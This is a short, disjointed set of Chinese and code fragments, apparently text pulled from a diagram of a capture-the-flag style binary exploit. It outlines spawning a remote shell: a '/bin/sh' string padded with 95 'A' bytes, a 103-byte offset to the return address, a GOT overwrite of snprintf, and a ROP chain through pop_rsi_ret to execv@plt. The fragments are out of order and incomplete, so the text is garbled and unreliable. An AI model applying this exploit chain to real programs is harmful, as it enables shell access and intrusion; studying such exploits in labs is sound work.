 第三轮交互 远程起bash
第一个字符必须是
非“0”的十进制字符
execv("/bin/sh", NULL);
读取3个字节
103（0x67）字节摸到返回地址
snprintf的got表项
“3”
len(payload) + 1
的十进制字符串
“1”
"/bin/sh\x00" + “A” * 95
p64(pop_rsi_ret)
0
p64(pop_rsi_ret)
execv@plt
读取后面的字节
payload